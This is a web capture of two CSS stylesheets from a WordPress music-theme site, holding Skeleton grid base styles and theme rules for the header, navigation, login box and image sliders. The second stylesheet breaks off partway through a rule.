

--- FILE ---
content_type: text/css
request_url: http://produlamrecords.es/wp-content/themes/sound_rock/css/base.css?ver=6.2.8
body_size: 9918
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Content
==================================================
	#Reset & Basics
	#Basic Styles
	#Site Styles
	#Typography
	#Links
	#Lists
	#Images
	#Buttons
	#Forms
	#Misc */

@import url(http://fonts.googleapis.com/css?family=Oswald:400,700&subset=latin,latin-ext);
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		list-style: none; }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }

	a {
		text-decoration:none; }
	a img {
		 float:left; }
/* #Basic Styles
================================================== */
	body {
		background: url(../images/bg.gif) #1f1f1f;
		font: 14px/21px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
		color: #999;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
 }
	.left {
		float:left !important;
}
	.right {
		float:right !important;
}
	.white {
		color:#FFF !important;
}
	.heading {
		width:100%;
		font-size:22px;
		text-transform:uppercase;
		padding:0px 0px 20px 0px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
}
	.noback {
		background-image:none !important;
}
/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #999;
		text-transform:uppercase;
		font-family: 'Oswald', sans-serif;
		font-weight: normal;
		text-shadow:1px 1px #000;
		 }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 24px;}
	h2 { font-size: 20px;}
	h3 { font-size: 18px;}
	h4 { font-size: 16px;}
	h5 { font-size: 14px;}
	h6 { font-size: 12px;}
	.subheader { color: #888888; }

	p { margin: 0 0 0px 0; font-size:11px; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #888888;  }

	em { font-style: italic; }
	strong { font-weight: bold; color: #888888; font-weight: initial; }
	small { font-size: 80%; }
	.bold { font-weight: bold; }
/*	Blockquotes  */
	blockquote { 
		width:100%;
		float:left;
		margin:15px 0px; 
		padding:0px 0px 0px 40px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		background:url(../images/comma.png) no-repeat 0px 0px; 
	}
	blockquote .block{ 
		width:100%;
		float:left;
		padding:15px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		background:url(../images/black.png);
		box-shadow:inset 1px 1px 2px #000;
	}
	blockquote .block h5{ 
		float:left;
		padding-right:10px;
	}
	blockquote .block span{ 
		font-size:11px;
		color:#636262;
	}
	blockquote .block p{ 
		font-family:Georgia, "Times New Roman", Times, serif;
		font-style:italic;
		color:#8e8f90;
	}

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


/* #Links
================================================== */
	a, a:visited { color: #888; outline: 0; }
	a:hover, a:focus { color: #888; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	ul { list-style: none outside; }
	ol { list-style: decimal; }
	ul ul, ul ol,
	ol ol, ol ul { font-size: 90%;  }
	ul ul li, ul ol li,
	ol ol li, ol ul li {  }
	li { line-height: 18px; }

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }


/* #Buttons
================================================== */

	.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
		border:none;
		border-radius: 3px;
		display: inline-block;
		cursor: pointer;
		line-height: normal;
		box-shadow:inset 0px 1px 1px #3f3f3f;
		height:31px;
		display:inline-block;
		padding:0px 20px;
		font-size:12px;
		color:#fff !important;
		text-transform:uppercase;
		background:#2b2b2b;
		font-family: 'Oswald', sans-serif;
	}
	a.buttonsmall {
		border-radius: 4px;
		display: inline-block;
		cursor: pointer;
		line-height: normal;
		box-shadow:0px 0px 3px #b4b4b4;
		display:inline-block;
		padding:6px 10px 6px 10px;
		font-size:11px;
		color:#4c4c4c !important;
		text-transform:uppercase;
		background:#eaeaea;
		border:#bbbbbb solid 1px;
		text-shadow:1px 1px #fff;
		font-family: 'Oswald', sans-serif;
	}
	a.buttonsmall:hover {
		color: #222;
		background: #ddd; /* Old browsers */
		background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */
		background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */
		background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */
		background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */
		background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */
		background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */
	  border: 1px solid #888;
	  border-top: 1px solid #aaa;
	  border-left: 1px solid #aaa;
	}
	a.button {
		padding-top:6px;
		height:25px;
	}
	a.buttonone {
		font-size:11px;
		padding:5px 10px;
		margin-top:6px;
		border-radius:3px;
		display:inline-block;
		background:url(../images/black.png);
		box-shadow:inset 1px 1px 2px #000;
                /*display: none;*/
	}
	a.buttonone:hover {
		color:#FFF;
	}
	a.buttonsmaller {
		font-size:10px;
		padding:2px 6px;
		border-radius:3px;
		display:inline-block;
		background:url(../images/black.png);
		box-shadow:inset 1px 1px 2px #000;
		
	}
	a.buttonsmaller:hover {
		color:#FFFFFF;
	}
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {
		}

	.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		border: 1px solid #666;
		background: #ccc; /* Old browsers */
		background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */
		background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */
		background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */
		background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */
		background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */
		background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}
	a.bigbutton {
		border-radius: 3px;
		display: inline-block;
		cursor: pointer;
		line-height: normal;
		box-shadow:inset 0px 1px 1px #3f3f3f;
		width:100%;
		height:32px;
		padding-top:6px;
		display:inline-block;
		text-align:center;
		font-size:16px;
		color:#fff !important;
		text-transform:uppercase;
		background:#2b2b2b;
		font-family: 'Oswald', sans-serif;
	}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; }
	fieldset {
		margin-bottom: 20px; }
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #0b0b0b;
		padding: 10px;
		outline: none;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		font: 12px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
		color: #474646;
		margin: 0;
		width: 340px;
		max-width: 100%;
		display: block;
		margin-bottom: 10px;
		background: #0e0e0e; 
		box-shadow:inset 1px 1px 2px #000;}
	select {
		padding: 0; }
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		color: #444;
 		-moz-box-shadow: 0 0 0px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 0px rgba(0,0,0,.2);
		box-shadow:  0 0 0px rgba(0,0,0,.2); }
	textarea {
		min-height: 60px; }
	label,
	legend {
		display: block;
		font-weight: bold;
		font-size: 13px;  }
	select {
		width: 220px; }
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; }

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }
        
        
        /*strong a {display: none!Important;}*/

--- FILE ---
content_type: text/css
request_url: http://produlamrecords.es/wp-content/themes/sound_rock/style.css?ver=6.2.8
body_size: 97601
content:
/*
Theme Name: Sound Rock Theme
Theme URI: http://www.chimpstudio.co.uk
Author: Chimp Team
Author URI: http://www.chimpstudio.co.uk
Description: Soundrock theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu and custom theme options. Soundrock supports multiple  widgetized areas and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for admin Visual Editor.
Version: 1.5
License: GNU General Public License
License URI: license.txt
Tags: dark, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-menu, editor-style, featured-image-header, featured-images, post-formats, rtl-language-support, theme-options, translation-ready
*/

@charset "utf-8";
/* Outer Wrapper
================================================== */
/* -- rich editor --*/
img.alignright{
	float:right;
	margin:0 0px 20px 20px;
	border: 1px solid #E4E4E4;
}
img.alignleft{
	float:left;
	border: 1px solid #E4E4E4;
	margin:0 20px 20px 0;

}
img.aligncenter {
	display:block;
	border: 1px solid #E4E4E4;
	margin:0 auto 20px;	
}
.rich_editor_text p,.rich_editor_text h1,.rich_editor_text h2,.rich_editor_text h3,.rich_editor_text h4,.rich_editor_text h5,.rich_editor_text ul,.rich_editor_text ol{
margin-bottom:20px;	
}
.rich_editor_text ul.nav-tabs {
	list-style:none !important;
	padding-left:0px !important;
	margin-left:0px !important;
}
.rich_editor_text ul {
float:none;
margin-left:25px;
padding-left:25px;
list-style:disc !important;	
}
 
.rich_editor_text ol {
margin-left:25px;
padding-left:25px;
list-style-type:decimal !important;
}
.rich_editor_text li {
float:none;	
}
.rich_editor_text ul ul {
margin-bottom:0;
list-style-type:circle !important;	
}
/* Wordpress Classes
================================================== */
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}
.alignright { 
	float:left;
}
.alignleft { 
	float:left; 
}
.aligncenter { 
	text-align:center;
}
#outer-wrapper {
	width:100%;
	float:left;
	/*background:url(images/banner-bg.png) no-repeat center 148px;*/
}
.inner {
	width:980px;
	margin:0px auto;
	position:relative;
	z-index:0;
}
.shadow {
	box-shadow:0px 5px 12px #666;
}
/* Header
================================================== */
#header {
	width:100%;
	height:145px;
	float:left;
	position:relative;
	z-index:2;
	margin-bottom:15px;
	box-shadow:0px 2px 2px #000;
	background:url(images/header.gif) repeat-x;
}
.nomarg {
	margin:0px !important;
}
.nopad-bot {
	padding-bottom:0px !important;
}
.topbar {
	width:100%;
	height:6px;
	display:block;
	background:url(images/black.png);
}
/* Logo
================================================== */
.logo {
	float:left;
	width:350px;
	height:85px;
	padding:8px 0px 0px 0px;
	background:url(images/logo-bg.png) no-repeat left bottom;
}
/* Top links
================================================== */
.top-links {
	float:right;
	position:relative;
	margin:31px 0px 0px 0px;
}
.top-links li{
	float:left;
	padding:0px 20px;
	background:url(images/sep2.gif) no-repeat right;
}
.top-links li h4{
	float:left;
	padding:8px 15px 0px 0px;
}
.top-links li:last-child{
	background:none;
	padding-right:0px;
}
.top-links > li > a{
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	color:#b3b3b;
	display:inline-block;
	text-transform:uppercase;
	text-shadow:1px 1px #000;
	margin:7px 0px 0px 15px;
}
.top-links > li > a:first-child{
	margin:7px 0px 0px 0px;
}
/* Login Box
================================================== */
#login-box {
	width:300px;
	background:#131313;
	position:absolute;
	top:50px;
	z-index:8999;
	right:0;
	display:none;
}
#login-box h4{
	width:270px;
	float:left;
	padding:15px;
}
#login-box a.closeit{
	width:23px;
	height:23px;
	display:inline-block;
	background:url(images/cross.png) no-repeat;
	float:right;
}
#login-box ul{
	width:260px;
	float:left;
	padding:20px 20px 5px 20px;
}
#login-box ul li{
	width:260px;
	float:left;
	padding:0px 0px 15px 0px;
	background:none;
}
#login-box ul li input.bar{
	width:238px;
	height:24px;
	line-height:24px;
	padding:8px 10px !important;
	float:left;
	font-size:12px;
	color:#464545;
	margin:0px;
	border:#0b0b0b solid 1px;
	border-radius:3px;
	background:#1c1c1c;
	box-shadow:inset 2px 1px 3px #000;
}
#login-box ul li p{
	float:left;
	color:#7a7979;
	padding:1px 0px 0px 5px;
}
#login-box ul li a{
	color:#7a7979;
	font-size:11px;
}
/* Search Box
================================================== */
#search-box {
	width:251px;
	height:29px;
	float:left;
	padding:4px 3px 3px 3px;
	border-radius:3px;
	box-shadow:inset 1px 2px 2px #000;
	border:#0b0b0b solid 1px;
	background:url(images/black.png);
}
#search-box input.bar{
	float:left;
	width:155px;
	height:24px;
	line-height:24px;
	border:none;
	padding:2px 10px;
	font-size:11px;
	background:transparent;
	box-shadow:none;
	color:#484848;
}
#search-box button{
	border:none;
	height:29px;
	font-size:11px;
	text-shadow:none;
	float:right;
	color:#fff !important;
	padding:0px 10px 0px 25px;
	background:url(images/mag.png) no-repeat 7px 9px #2b2b2b;
}
.postform{
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: none repeat scroll 0 0 #3C3C3C;
    border: 1px solid #1D1D1D;
    box-shadow: 0 0 2px #000000 inset;
    color: #FFFFFF;
	height:40px;
    margin-top: 3px;
    padding: 10px;
    width: 100%;
}
/* Navigation
================================================== */
.navigation {
	width:100%;
	height:50px;
	float:left;
	margin-top:2px;
}
.navigation select{
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: none repeat scroll 0 0 #3C3C3C;
    border: 1px solid #1D1D1D;
    box-shadow: 0 0 2px #000000 inset;
    color: #FFFFFF;
	display:none;
	height:40px;
    margin-top: 3px;
    padding: 10px;
    width: 100%;
}
.navigation select option {
    border-bottom: 1px ridge #EAEAEA;
    cursor: pointer;
    font-size: 14px;
    padding: 5px 0;
    text-indent: 10px;
    width: 98%;
}
.navigation ul li.current-menu-item{
	background-image:url(images/navi-bg.png);
	text-shadow:none;
}
.navigation ul li.current-menu-item > a{
	color:#FFF !important;
}
/* Menu
-------------------------------------------------------------- */
.navigation ul {
	margin:0 0 0 -0.8125em;
	padding-left:0;
	z-index:999;
	float:left;
}
.ddsmoothmenu {
	float:left;
	width:100%;
}
.navigation li {
	float:left;
	position:relative;
}
.navigation > div > div > ul > li > a,
.navigation > div > ul > li > a  {
	display:block;
	height:36px;
	padding:14px 20px 0px 20px;
	color:#b3b3b3;
	text-decoration:none;
	font-size:14px;
	font-family: 'Oswald', sans-serif;
	text-transform:uppercase;
	text-shadow:1px 1px #000;
}
.navigation > div > div > ul > li:hover > a,
.navigation > div > ul > li:hover > a {
	background-image:url(images/navi-bg.png);
	color:#FFF;
}
.navigation ul ul {
	display:none;
	float:left;
	margin:0px 0px 0px 0px;
	position:absolute;
	top:100%;
	left:-1px;
	z-index:9999;
	padding:10px 0px;
	background:#262626;
	border:#2f2f2f solid 1px;
	width:200px;
}
.navigation ul ul li{
	display:list-item;
	float:left;
	padding:5px;
	margin:0px;
	width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.navigation ul ul ul {
	left: 100%;
	top: 0;
	margin-left:0;
}
.navigation ul ul a {
	padding:6px 5px 6px 10px;
	margin:0;
	font-size:13px;
	border-radius:2px;
	border:none;
	width: 183px;
	font-family: 'Oswald', sans-serif;
	text-shadow:1px 1px #000;
}
.navigation ul ul a:hover {
	color:#FFFFFF;
}
.navigation ul li:hover > ul {
	display: block;
}
/* Banner
================================================== */
#banner {
	width:100%;
	height:437px;
	z-index:1;
	overflow:hidden;
	position:relative;
}
#banner .banner-in{
	width:960px;
	height:427px;
	padding:10px 81px 0px 81px;
	margin:0px auto;
	background:url(images/banner.png) no-repeat;
}
/* Nivo Slider
================================================== */
.nivoSlider {
	position:relative;
	width:100%;
	float:left;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
	position:absolute;
	width:100%;
	height:100%;
	z-index:9985;
	top:0px;
	left:0 !important;
	display:block !important;
	opacity:1 !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nivo-caption-in {
	position:absolute;
	color:#b1b1b1;
	width:370px;
	z-index:9985;
	top:0px;
	left:30px;
	padding:20px;
	display:block !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nivo-caption-in.Right {
	left:auto;
	right:20px;
}
.nivo-caption .capt-in{
	color:#b1b1b1;
	width:100%;
	padding:20px 20px 65px 20px;
	display:block !important;
	background:url(images/black.png);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	word-spacing:3px;
	position:relative;
	border-radius:8px;
	box-shadow:inset 0px 0px 4px #999;
}
.capt-in h1{
	font-size:32px;
	line-height:32px;
	padding:10px 0px;
}
.capt-in h1 a{
	color:#FFF;
}
.capt-in p{
	color:#FFFFFF;
}
a.banner-more{
	float:left;
	position:absolute;
	bottom:0px;
	left:-9px;
}
a.banner-more span{
	display:inline-block;
}
a.banner-more span:first-child{
	width:inherit;
	height:inherit;
	display:block;
	padding:5px 10px 5px 40px;
	color:#FFF !important;
	float:left;
	background:url(images/readmore.png) no-repeat 30px 10px;
}
a.banner-more span.corner{
	width:100%;
	height:8px;
	clear:both;
	display:inline-block;
	background:url(images/banner-corner.png) no-repeat 0px 0px;
}
.nivo-html-caption {
	display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav {
	height:60px;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-40px;
	z-index:9990;
	display:inline-block !important;
}
.nivo-directionNav a {
	z-index:9;
	cursor:pointer;
	text-indent:-9999px;
}
.nivo-prevNav {
	width:20px;
	height:80px;
	float:left;
	display:inline-block !important;
	background:url(images/banner-arrow.png) no-repeat 0px -80px #3d3d3d;
}
.nivo-prevNav:hover {
	background:url(images/banner-arrow.png) no-repeat 0px 0px #3d3d3d;
}
.nivo-nextNav {
	width:20px;
	height:80px;
	float:right;
	display:inline-block !important;
	background:url(images/banner-arrow.png) no-repeat -20px -80px #3d3d3d;
}
.nivo-nextNav:hover {
	background:url(images/banner-arrow.png) no-repeat -20px 0px #3d3d3d;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	position:relative;
	z-index:9;
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
/* cosmetics */
.theme-default .nivoSlider {
	position:relative;
	background:#fff url(images/ajax_loading.gif) no-repeat 50% 50%;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	display:block;
}
.nivo-controlNav {
	left:49%;
	padding:5px 10px;
	position:absolute;
	border-radius:20px;
	bottom:20px;
	z-index:9990;
	box-shadow:0px 0px 2px #000;
	display:none;
}
/* Anything Slider
================================================== */
.anythingSlider {
	display: block;
	float:left;
	overflow: visible !important;
	position: relative;
}
.anythingSlider .anythingWindow {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}
.anythingSlider .anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	overflow: visible !important;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
}

.anythingSlider .arrow span {
	display: block;
	visibility: hidden;
}
.anythingSlider .arrow.disabled {
	display: none;
}
.anythingSlider .panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0;
	margin: 0;
}
.anythingSlider .vertical .panel {
	float: none;
}
.anythingSlider .fade .panel {
	float: none;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	top: 0;
	left: 0;
}
.anythingSlider .fade .activePage {
	opacity: 1;
	filter: alpha(opacity=100);
	z-index:2;
}
.any-caption{
	color:#b1b1b1;
	width:370px;
	bottom:70px;
	left:30px;
	padding:20px 20px 65px 20px;
	display:block !important;
	background:url(images/black.png);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	word-spacing:3px;
	position:absolute;
	border-radius:8px;
	box-shadow:inset 0px 0px 4px #999;
}
.any-caption.caption-Right{
	left:auto;
	right:40px;
}
.any-caption h1{
	font-size:32px;
	line-height:32px;
	padding:10px 0px;
}
.any-caption h1 a{
	color:#FFF;
}
.any-caption p{
	color:#FFFFFF;
}
.anythingSlider .panel{
	position: relative; 
}
.anythingSlider img{
	width:100%;
	height:100%;
}
.anythingSlider-default .anythingControls a.start-stop {
	display:none;
}
.anythingSlider-default .arrow {
	top: 50%;
	margin-top:-40px;
	position: absolute;
	display: block;
	width:20px;
	height:80px;
	z-index:9986;
	cursor:pointer;
	text-indent:-9999px;
}
.anythingSlider-default .back {
	width:20px;
	height:80px;
	float:left;
	display:inline-block !important;
	background:url(images/banner-arrow.png) no-repeat 0px -80px #3d3d3d;
}
.anythingSlider-default .back:hover {
	background:url(images/banner-arrow.png) no-repeat 0px 0px #3d3d3d;
}
.anythingSlider-default .forward {
	width:20px;
	height:80px;
	float:right;
	right:0;
	display:inline-block !important;
	background:url(images/banner-arrow.png) no-repeat -20px -80px #3d3d3d;
}
.anythingSlider-default .forward:hover {
	background:url(images/banner-arrow.png) no-repeat -20px 0px #3d3d3d;
}
/* IE8 and Older Styling */
.as-oldie .anythingSlider-default .arrow {
	top: 30%;
}
.as-oldie .anythingSlider-default .arrow a {
	margin: 0;
}
.as-oldie .anythingSlider-default .anythingControls li {
	margin-left: 3px;
}
.as-oldie .anythingSlider-default .anythingControls a {
	margin: 0;
}
.as-oldie .anythingSlider-default .anythingNavWindow {
	margin: 0 2px;
}
.as-oldie .anythingSlider-default .anythingNavWindow li {
	padding: 3px 0 0 0;
}
/* RTL Styling */
.anythingSlider.rtl .anythingWindow {
	direction: ltr;
	unicode-bidi: bidi-override;
}
.anythingSlider.rtl .anythingControls ul{
	float: left;
}
.anythingSlider.rtl .anythingControls ul a{
	float: right;
}
.anythingSlider,
.anythingSlider .anythingWindow,
.anythingSlider .anythingControls ul a,
.anythingSlider .arrow a,
.anythingSlider .start-stop{
	transition-duration: 0;
	-o-transition-duration: 0;
	-moz-transition-duration: 0;
	-webkit-transition-duration: 0;
}
/* Sudo Slider
================================================== */
.sudo-slider{
	width:100% !important;
	height:100% !important;
}
.sudo-slider ul {
	width:100% !important;
	float:left;
}
.sudo-slider ul li {
	width:100% !important;	
	height:100% !important;
	display:block !important;
}
.sudo-slider img{
	width:100% !important;
	height:100% !important;
}
#controls .nextBtn{
	right:-30px;
}
.sudoslid #container {
	margin:0 auto;
	position:relative;
	text-align:left;
	width:696px;
	background:#fff;
	margin-bottom:2em;
}	
.sudo-slider ul, .sudo-slider li{
	margin:0;
	width:100%;
	list-style:none;
	position:relative;
	display:block;
}
.sudo-slider, .sudo-slider li {
	overflow:hidden;
}
.sudo-slider li .caption{
	color:#b1b1b1;
	width:370px;
	bottom:70px;
	left:30px;
	padding:20px 20px 65px 20px;
	display:block !important;
	background:url(images/black.png);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	word-spacing:3px;
	position:absolute;
	border-radius:8px;
	box-shadow:inset 0px 0px 4px #999;
}
.sudo-slider li .Right{
	left:auto;
	right:40px;
}
.sudo-slider h1{
	font-size:32px;
	line-height:32px;
	padding:10px 0px;
}
.sudo-slider h1 a{
	color:#FFF;
}
.sudo-slider p{
	color:#FFFFFF;
}
.sudo-slider li .caption .capt-in h3{
	color:#fff;
	padding-bottom:5px;
}
.sudo-slider li .caption .capt-in a{
	color:#fff;
}
#controls {
	height:80px;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-40px;
	z-index:9990;
	display:inline-block !important;	
}
#controls a {
	z-index:9;
	cursor:pointer;
	text-indent:-9999px;
}
#controls .prevBtn {
	width:20px;
	height:80px;
	float:left;
	display:inline-block !important;
	background:url(images/banner-arrow.png) no-repeat 0px -80px #3d3d3d;
}
#controls .prevBtn:hover {
	background:url(images/banner-arrow.png) no-repeat 0px 0px #3d3d3d;
}
#controls .nextBtn {
	width:20px;
	height:80px;
	float:right;
	right:0;
	display:inline-block !important;
	background:url(images/banner-arrow.png) no-repeat -20px -80px #3d3d3d;
}
#controls .nextBtn:hover {
	background:url(images/banner-arrow.png) no-repeat -20px 0px #3d3d3d;
}
/* Sub Page Banner
================================================== */
#sub-banner {
	width:100%;
	height:287px;
	z-index:1;
	margin-bottom:-30px;
}
#sub-banner .in{
	width:960px;
	height:277px;
	padding:10px 81px 0px 81px;
	margin:0px auto;
	background:url(images/banner-small.png) no-repeat;
}
#sub-banner .in img{
	width:960px;
	height:210px;
	float:left;
}
/* Albums
================================================== */
.albums {
	width:100%;
	float:left;
	position:relative;
	background:url(images/line-hr.png) repeat-x bottom;
}
#albums {
	width:100%;
	float:left;
	overflow:hidden;
}
.togglebtn {
	width:46px;
	height:17px;
	bottom:-16px;
	left:50%;
	border-radius:0px 0px 3px 3px;
	margin-left:-23px;
	position:absolute;
	display:inline-block;
	background:url(images/toggle-btn.gif) no-repeat bottom;
}
/* About Albums
================================================== */
.about-albums {
	width:700px;
	float:left;
}
.about-albums p{
	font-size:12px;
}
/* Now Playing
================================================== */
.nowplaying {
	width:260px;
	float:right;
	font-size:11px;
}
.nowplaying h5{
	color:#FFFFFF;
}
.nowplaying p{
	margin-bottom:2px;
}
/* Custom Scroll Bar
================================================== */
#mcs5_container {
	margin:20px 0px 0px 0px; 
	width:700px;
}
#mcs5_container .customScrollBox {
	position:relative; 
	width:685px; 
	overflow:hidden;
}
#mcs5_container .customScrollBox .horWrapper{
	position:relative; 
	float:left;
	width:100% !important;
	height:150px;
}
#mcs5_container .customScrollBox .container{
	position:relative; 
	left:0; 
